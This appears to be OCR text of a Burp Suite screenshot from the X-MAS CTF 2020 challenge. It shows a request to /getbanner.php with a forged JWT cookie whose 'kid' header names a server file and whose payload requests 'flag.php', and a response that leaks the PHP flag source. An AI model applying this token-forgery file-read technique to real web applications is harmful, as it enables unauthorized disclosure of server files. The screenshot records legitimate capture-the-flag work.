 Burp Suite Community Edition v2020.12 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://challs.xmas.htsp.ro:3010 ?
Request
Pretty Raw \n Actions
1 GET /getbanner.php HTTP/1.1
2 Host: challs.xmas.htsp.ro:3010
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_1_0)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
ko,en;q=0.9,ko-KR;q=0.8,und;q=0.7,zh;q=0.6,zh-CN;q=0.5,zh-TW;q=0.4,zh-HK
;q=0.3
9 Cookie: __cfduid=dff10e2f9378ee0c156b14fbbcf5513d21608149618; banner=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCIsImtpZCI6Ii92YXIvd3d3L2h0bWwvYi9zcmMv
MTYwODA3MTE5OTc5Mi5naWYifQ.eyJiYW5uZXIiOiJmbGFnLnBocCJ9.oZtqHz4NpfJ8RUOq
cCIT-2umKBHEwACLrsv03kmgJ4Y
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 18 Dec 2020 13:15:53 GMT
4 Content-Type: image/png
5 Connection: close
6 Content-Length: 74
7
8 <?php
9
10 $flag = "X-MAS{n3v3r_trust_y0ur_us3rs_k1ds-b72dcf5a49498400}";
11
12 ?>
13
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (0)
Request Cookies (2)
Request Headers (9)
Response Headers (5)
Done 209 bytes | 210 millis